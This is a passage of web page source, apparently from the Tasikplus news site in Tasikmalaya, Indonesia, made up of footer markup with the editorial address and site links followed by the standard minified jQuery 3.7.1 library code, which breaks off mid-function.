<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function 